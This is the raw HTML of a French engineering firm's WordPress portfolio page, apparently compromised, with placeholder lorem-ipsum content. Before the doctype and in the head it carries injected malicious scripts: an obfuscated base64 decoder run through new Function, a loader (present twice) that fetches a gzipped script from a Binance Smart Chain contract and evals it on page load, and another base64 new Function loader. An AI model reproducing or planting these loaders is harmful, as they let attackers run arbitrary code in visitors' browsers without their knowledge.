

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/portfolio-item/kitchen-design/
body_size: 40764
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kitchen Design - RS 1NGENIERIE</title>
	<link rel="canonical" href="https://www.rsingenierie.fr/portfolio-item/kitchen-design/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kitchen Design - RS 1NGENIERIE" />
	<meta property="og:description" content="This is Photoshop&#039;s version of Lorem Ipsn gravida nibh vel velit auctoraliquet. Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accu msan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit.This is Photoshop&#039;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis biben dum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate. odio. Sed non mauris vitae erat consequat auctor eu in elit." />
	<meta property="og:url" content="https://www.rsingenierie.fr/portfolio-item/kitchen-design/" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<meta property="og:image" content="https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery16.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rsingenierie.fr/portfolio-item/kitchen-design/","url":"https://www.rsingenierie.fr/portfolio-item/kitchen-design/","name":"Kitchen Design - RS 1NGENIERIE","isPartOf":{"@id":"https://www.rsingenierie.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rsingenierie.fr/portfolio-item/kitchen-design/#primaryimage"},"image":{"@id":"https://www.rsingenierie.fr/portfolio-item/kitchen-design/#primaryimage"},"thumbnailUrl":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery16.jpg","datePublished":"2017-02-03T11:35:08+00:00","dateModified":"2017-02-03T11:35:08+00:00","breadcrumb":{"@id":"https://www.rsingenierie.fr/portfolio-item/kitchen-design/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rsingenierie.fr/portfolio-item/kitchen-design/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/portfolio-item/kitchen-design/#primaryimage","url":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery16.jpg","contentUrl":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery16.jpg","width":600,"height":452,"caption":"f"},{"@type":"BreadcrumbList","@id":"https://www.rsingenierie.fr/portfolio-item/kitchen-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rsingenierie.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.rsingenierie.fr/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Kitchen Design"}]},{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Kitchen Design Flux des commentaires" href="https://www.rsingenierie.fr/portfolio-item/kitchen-design/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
